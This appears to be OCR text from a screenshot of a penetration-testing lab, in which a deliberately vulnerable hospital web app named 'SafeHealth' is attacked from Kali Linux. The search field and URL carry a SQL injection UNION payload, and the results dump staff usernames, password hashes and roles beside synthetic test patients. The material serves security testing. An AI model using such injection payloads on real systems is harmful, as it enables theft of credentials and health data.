 1 2 3 4 2 7:27
SafeHealth — Mozilla Firefox Private Browsing
SafeHealth Private browsing
Not Secure http://192.168.56.1:5444/patients/?q=%25' UNION SELECT id, username, password_hash
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
VULNERABLE BASELINE BUILD — for before/after testing in the isolated lab only. Never expose it to a network.
SafeHealth Patients Appointments Ravi Kumar RECEPTIONIST Password Log out
Patients Register patient
%' UNION SELECT id, username, password_hash, role FROM u Search
NAME DATE OF BIRTH PHONE
Test Patient Alpha 1984-03-12 +91 90000 00001
sharma 4c114e9035a19842de4df97be46a7c7d17ecb0862f87fe51da438ba7dcafec98 admin
Test Patient Bravo 1975-11-02 +91 90000 00002
meera a6ed4d30d14b5c81a2edd1939d71c1b74e0459f28145a1ddfb5909352fb4ee81 doctor
Test Patient Charlie 1992-07-21 +91 90000 00003
arjun bfc6d33c8209259fccedab647d70f2908157c22951a51d5656d5e0ff47c90a44 doctor
Test Patient Delta 2001-01-30 +91 90000 00004
anita 562413515ae55008900c24d3db249c643044c8241c7341cf474ae7d15962b187 nurse
Test Patient Echo 1968-09-09 +91 90000 00005
kavya 772b3d096d4b494f354e7da01d95e0bb9ca8159da7a5c43848bf4513b465834a nurse
Test Patient Foxtrot 1989-05-17 +91 90000 00006
ravi aa3c695e18360656e998851c31cdbc5e2166fff015a5623f591389c61f3bd3eb receptionist
Test Patient Golf 1955-12-25 +91 90000 00007
Test Patient Hotel 1997-04-04 +91 90000 00008
Test Patient India 1980-08-15 +91 90000 00009
Test Patient Juliet 2010-02-11 +91 90000 00010
Test Patient Number A 1990-01-01 +91 90000 00100
Test Patient Number B 1990-01-01 +91 90000 00101
Test Patient Number C 1990-01-01 +91 90000 00102
Test Patient Number D 1990-01-01 +91 90000 00103
Test Patient Number E 1990-01-01 +91 90000 00104
Test Patient Number F 1990-01-01 +91 90000 00105
Test Patient Number G 1990-01-01 +91 90000 00106
Test Patient Number H 1990-01-01 +91 90000 00107